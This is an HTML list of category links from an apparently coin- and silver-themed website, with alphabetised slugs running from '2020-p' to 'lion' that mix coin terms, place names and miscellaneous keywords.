	<li class="cat-item cat-item-3995"><a href="https://southafricasilver.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://southafricasilver.com/category/2024/" >2024-</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://southafricasilver.com/category/205cts/" >205cts</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://southafricasilver.com/category/212cts/" >212cts</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://southafricasilver.com/category/218cts/" >218cts</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://southafricasilver.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://southafricasilver.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://southafricasilver.com/category/3-2017/" >3-2017</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://southafricasilver.com/category/3-50thanniversary/" >3-50thanniversary</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://southafricasilver.com/category/3-ounce/" >3-ounce</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://southafricasilver.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://southafricasilver.com/category/311g/" >311g</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://southafricasilver.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://southafricasilver.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://southafricasilver.com/category/4x100m/" >4x100m</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://southafricasilver.com/category/500-coin/" >500-coin</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://southafricasilver.com/category/500tog/" >500tog</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://southafricasilver.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://southafricasilver.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://southafricasilver.com/category/525216d/" >525216d</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://southafricasilver.com/category/aad2014/" >aad2014</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://southafricasilver.com/category/ab914/" >ab914</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://southafricasilver.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://southafricasilver.com/category/ac439/" >ac439</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://southafricasilver.com/category/ac440/" >ac440</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://southafricasilver.com/category/ad404/" >ad404</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://southafricasilver.com/category/ae572/" >ae572</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://southafricasilver.com/category/ae936/" >ae936</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://southafricasilver.com/category/ae977/" >ae977</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://southafricasilver.com/category/af205/" >af205</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://southafricasilver.com/category/af411/" >af411</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://southafricasilver.com/category/af804/" >af804</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://southafricasilver.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://southafricasilver.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://southafricasilver.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://southafricasilver.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://southafricasilver.com/category/afrobeat/" >afrobeat</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://southafricasilver.com/category/ag620/" >ag620</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://southafricasilver.com/category/ag623/" >ag623</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://southafricasilver.com/category/ag624/" >ag624</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://southafricasilver.com/category/ag625/" >ag625</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://southafricasilver.com/category/ah14/" >ah14</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://southafricasilver.com/category/ah15/" >ah15</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://southafricasilver.com/category/ah484/" >ah484</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://southafricasilver.com/category/ah795/" >ah795</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://southafricasilver.com/category/ah796/" >ah796</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://southafricasilver.com/category/aj393/" >aj393</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://southafricasilver.com/category/ak533/" >ak533</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://southafricasilver.com/category/ak728/" >ak728</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://southafricasilver.com/category/ak862/" >ak862</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://southafricasilver.com/category/akani/" >akani</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://southafricasilver.com/category/al007/" >al007</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://southafricasilver.com/category/algeria/" >algeria</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://southafricasilver.com/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://southafricasilver.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://southafricasilver.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://southafricasilver.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://southafricasilver.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://southafricasilver.com/category/andromeda/" >andromeda</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://southafricasilver.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://southafricasilver.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://southafricasilver.com/category/anke/" >anke</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://southafricasilver.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://southafricasilver.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://southafricasilver.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://southafricasilver.com/category/anunnaki/" >anunnaki</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://southafricasilver.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://southafricasilver.com/category/argument/" >argument</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://southafricasilver.com/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://southafricasilver.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://southafricasilver.com/category/au55/" >au55</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://southafricasilver.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://southafricasilver.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://southafricasilver.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://southafricasilver.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://southafricasilver.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://southafricasilver.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://southafricasilver.com/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://southafricasilver.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://southafricasilver.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://southafricasilver.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://southafricasilver.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://southafricasilver.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://southafricasilver.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://southafricasilver.com/category/belgisch/" >belgisch</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://southafricasilver.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://southafricasilver.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://southafricasilver.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://southafricasilver.com/category/bester/" >bester</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://southafricasilver.com/category/big5/" >big5</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://southafricasilver.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://southafricasilver.com/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://southafricasilver.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://southafricasilver.com/category/bleaching/" >bleaching</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://southafricasilver.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://southafricasilver.com/category/boer/" >boer</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://southafricasilver.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://southafricasilver.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://southafricasilver.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://southafricasilver.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://southafricasilver.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://southafricasilver.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://southafricasilver.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://southafricasilver.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://southafricasilver.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://southafricasilver.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://southafricasilver.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://southafricasilver.com/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://southafricasilver.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://southafricasilver.com/category/businesslive/" >businesslive</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://southafricasilver.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://southafricasilver.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://southafricasilver.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://southafricasilver.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://southafricasilver.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://southafricasilver.com/category/carrol/" >carrol</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://southafricasilver.com/category/carroll/" >carroll</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://southafricasilver.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://southafricasilver.com/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://southafricasilver.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://southafricasilver.com/category/cents/" >cents</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://southafricasilver.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://southafricasilver.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://southafricasilver.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://southafricasilver.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://southafricasilver.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://southafricasilver.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://southafricasilver.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://southafricasilver.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://southafricasilver.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://southafricasilver.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://southafricasilver.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://southafricasilver.com/category/clos/" >clos</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://southafricasilver.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://southafricasilver.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://southafricasilver.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://southafricasilver.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://southafricasilver.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://southafricasilver.com/category/confessions/" >confessions</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://southafricasilver.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://southafricasilver.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://southafricasilver.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://southafricasilver.com/category/copersucar/" >copersucar</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://southafricasilver.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://southafricasilver.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://southafricasilver.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://southafricasilver.com/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://southafricasilver.com/category/crowd/" >crowd</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://southafricasilver.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://southafricasilver.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://southafricasilver.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://southafricasilver.com/category/dahomey/" >dahomey</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://southafricasilver.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://southafricasilver.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://southafricasilver.com/category/daryl/" >daryl</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://southafricasilver.com/category/dates/" >dates</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://southafricasilver.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://southafricasilver.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://southafricasilver.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://southafricasilver.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://southafricasilver.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://southafricasilver.com/category/desmond/" >desmond</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://southafricasilver.com/category/detecting/" >detecting</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://southafricasilver.com/category/deventer/" >deventer</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://southafricasilver.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://southafricasilver.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://southafricasilver.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://southafricasilver.com/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://southafricasilver.com/category/doctors/" >doctors</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://southafricasilver.com/category/dodson/" >dodson</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://southafricasilver.com/category/dolos/" >dolos</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://southafricasilver.com/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://southafricasilver.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://southafricasilver.com/category/drakensberg/" >drakensberg</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://southafricasilver.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://southafricasilver.com/category/durban/" >durban</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://southafricasilver.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://southafricasilver.com/category/egon/" >egon</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://southafricasilver.com/category/eiir/" >eiir</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://southafricasilver.com/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://southafricasilver.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://southafricasilver.com/category/elites/" >elites</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://southafricasilver.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://southafricasilver.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://southafricasilver.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://southafricasilver.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://southafricasilver.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://southafricasilver.com/category/entoma/" >entoma</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://southafricasilver.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://southafricasilver.com/category/episcopal/" >episcopal</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://southafricasilver.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://southafricasilver.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://southafricasilver.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://southafricasilver.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://southafricasilver.com/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://southafricasilver.com/category/ethiopie/" >ethiopie</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://southafricasilver.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://southafricasilver.com/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://southafricasilver.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://southafricasilver.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://southafricasilver.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://southafricasilver.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://southafricasilver.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://southafricasilver.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://southafricasilver.com/category/faulkner/" >faulkner</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://southafricasilver.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://southafricasilver.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://southafricasilver.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://southafricasilver.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://southafricasilver.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://southafricasilver.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://southafricasilver.com/category/fireworks/" >fireworks</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://southafricasilver.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://southafricasilver.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://southafricasilver.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://southafricasilver.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://southafricasilver.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://southafricasilver.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://southafricasilver.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://southafricasilver.com/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://southafricasilver.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://southafricasilver.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://southafricasilver.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://southafricasilver.com/category/geography/" >geography</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://southafricasilver.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://southafricasilver.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://southafricasilver.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://southafricasilver.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://southafricasilver.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://southafricasilver.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://southafricasilver.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://southafricasilver.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://southafricasilver.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://southafricasilver.com/category/gonna/" >gonna</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://southafricasilver.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://southafricasilver.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://southafricasilver.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://southafricasilver.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://southafricasilver.com/category/guinea/" >guinea</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://southafricasilver.com/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://southafricasilver.com/category/haiti/" >haiti</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://southafricasilver.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://southafricasilver.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://southafricasilver.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://southafricasilver.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://southafricasilver.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://southafricasilver.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://southafricasilver.com/category/herpeton/" >herpeton</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://southafricasilver.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://southafricasilver.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://southafricasilver.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://southafricasilver.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://southafricasilver.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://southafricasilver.com/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://southafricasilver.com/category/hollywoodbets/" >hollywoodbets</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://southafricasilver.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://southafricasilver.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://southafricasilver.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://southafricasilver.com/category/impending/" >impending</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://southafricasilver.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://southafricasilver.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://southafricasilver.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://southafricasilver.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://southafricasilver.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://southafricasilver.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://southafricasilver.com/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://southafricasilver.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://southafricasilver.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://southafricasilver.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://southafricasilver.com/category/jellyfish/" >jellyfish</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://southafricasilver.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://southafricasilver.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://southafricasilver.com/category/kelby/" >kelby</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://southafricasilver.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://southafricasilver.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://southafricasilver.com/category/klerk/" >klerk</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://southafricasilver.com/category/knysna/" >knysna</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://southafricasilver.com/category/kruger/" >kruger</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://southafricasilver.com/category/krugerrand/" >krügerrand</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://southafricasilver.com/category/krugerrandbig5/" >krugerrandbig5</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://southafricasilver.com/category/krugerrands/" >krugerrands</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://southafricasilver.com/category/kruggerand/" >kruggerand</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://southafricasilver.com/category/kunzite/" >kunzite</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://southafricasilver.com/category/l36s/" >l36s</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://southafricasilver.com/category/l44m/" >l44m</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://southafricasilver.com/category/lambertson/" >lambertson</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://southafricasilver.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://southafricasilver.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://southafricasilver.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://southafricasilver.com/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://southafricasilver.com/category/leda/" >leda</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://southafricasilver.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://southafricasilver.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://southafricasilver.com/category/lesotho/" >lesotho</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://southafricasilver.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://southafricasilver.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://southafricasilver.com/category/lifebuoy/" >lifebuoy</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://southafricasilver.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://southafricasilver.com/category/lion/" >lion</a>
</li>
